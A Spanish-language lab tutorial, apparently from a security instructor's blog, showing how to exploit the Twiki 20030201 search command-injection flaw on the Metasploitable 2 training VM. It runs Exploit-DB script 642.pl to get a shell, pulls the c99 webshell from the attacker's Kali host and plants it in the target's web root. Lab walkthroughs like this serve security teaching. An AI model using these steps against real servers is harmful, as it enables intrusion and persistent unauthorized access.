Explotar Vulnerabilidad de Twiki en Metasploitable 2

Explotar vulnerabilidades internas es un método efectivo para elevar privilegios en un objetivo de evaluación, pero esto solo es posible con la obtención de un acceso local previo. Sin embargo a través de un ataque remoto es factible explotar alguna vulnerabilidad para obtener acceso interno en el objetivo de evaluación.



Para el siguiente ejemplo se utilizará la versión de Twiki incluida en la máquina virtual Metasploitable 2. Twiki es una plataforma de colaboración basada en web. La función de búsqueda en Twiki 20030201 permite a los atacantes remotos ejecutar comandos arbitrarios mediante metacaracteres shell en una cadena de búsqueda.

Para obtener la versión de Twiki en el escenario del presente ejemplo, se visualiza el archivo de nombre /twiki/readme.txt.



Kali Linux incluye un repositorio local de exploits desde “Exploit-DB”. Se utiliza el comando searchsploit para buscar el exploit.

# searchsploit twiki

Encontrado el exploit, se lo visualiza y analiza.

# less /usr/share/exploitdb/platforms/cgi/webapps/642.pl



Ejecutar el exploit sin ningún parámetro.

# perl 642.pl

Se ejecuta el exploit contra el objetivo de evaluación utilizando la opción “--path”, la cual define la ruta al CGI vulnerable. La explotación satisfactoria de la vulnerabilidad expone un shell seudo interactivo

# perl 642.pl --host 192.168.0.16 --path=/twiki/bin/search/Main/

Kali Linux incluye un directorio con webshells en “/usr/share/webshells/”, aunque estos no sean los más utilizados comúnmente por los atacantes maliciosos. Para el presente ejemplo se utilizará el famoso webshell de nombre “c99”.



Se copia el archivo c99.txt hacia el directorio web raíz de Kali Linux. Para luego iniciar el servicio de apache2.

# cp c99.txt /var/www/

# service apache2 start



Ahora desde la shell obtenida en el sistema comprometido, se descarga el archivo c99.txt desde Kali Linux. Luego se lo copia cambiándole de extensión hacia directorio web raíz del sistema comprometido.

$ ls -l c99.txt

$ cp c99.txt ../../../c99.php



Ahora desde Kali Linux se utiliza un navegador web para visitar la URL conteniendo la webshell.

Aunque el usuario con el cual se tiene acceso al servidor no tiene privilegios de root, es factible elevar privilegios utilizando un exploit contra una vulnerabilidad local.

Fuentes:

http://www.rs-labs.com/noticias/

http://www.rs-labs.com/exploitsntools/tweaky.pl

http://www.rs-labs.com/noticias/disclose_timeline.txt

http://www.exploit-db.com/exploits/642/

http://www.securiteam.com/unixfocus/6N00B1FBPA.html

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/

Facebook: https://www.facebook.com/alonsoreydes

Youtube: https://www.youtube.com/c/AlonsoCaballero